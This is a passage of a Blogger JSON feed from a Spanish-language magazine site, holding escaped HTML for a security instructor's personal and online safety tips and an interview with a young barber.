src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 